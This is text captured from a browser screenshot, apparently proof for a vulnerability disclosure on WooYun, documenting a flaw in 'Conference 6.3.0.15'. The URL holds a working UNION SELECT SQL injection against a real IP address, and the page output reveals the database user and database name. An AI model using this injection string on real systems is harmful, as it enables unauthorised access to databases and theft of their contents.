 copyright - Windows Internet Explorer
http://223.72.160.7:8080/Conf/jsp/systembulletin/bulletinAction.do?operator=details&sysId=-1%20union%20select%201,user%28%29,3,database(),5%23
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 网页快讯库
copyright
root@localhost
confdb
返回
Conference 6.3.0.15
www.wooyun.org